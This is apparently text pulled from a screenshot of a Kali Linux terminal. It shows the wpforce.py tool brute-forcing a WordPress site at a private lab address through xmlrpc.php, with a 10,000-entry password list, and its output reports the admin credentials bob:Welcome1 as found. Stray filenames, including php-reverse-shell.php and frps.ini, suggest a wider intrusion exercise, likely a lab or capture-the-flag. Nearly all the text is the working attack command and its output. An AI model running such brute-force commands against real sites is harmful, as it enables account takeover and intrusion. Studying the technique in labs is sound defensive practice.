 # python2 wpforce.py -i user.txt -w 10-million-password-list-top-10000.txt -u http://192.168.1.105:8000/
frps.ini
~/Desktop
v.1.0.0
/home/kali/Desktop
Brute Force Attack Tool for Wordpress
php-reverse-shell.php
~n00py~
/home/kali/Desktop
Username List: user.txt (2)
Password List: 10-million-password-list-top-10000.txt (10001)
URL: http://192.168.1.105:8000/
Trying: http://192.168.1.105:8000/xmlrpc.php
http://192.168.1.105:8000/xmlrpc.php found!
Now the brute force will begin!  >:)
--------------------------
[bob : Welcome1] are valid credentials!  - THIS ACCOUNT IS ADMIN
--------------------------
100% Percent Complete
All correct pairs:
{'bob': 'Welcome1'}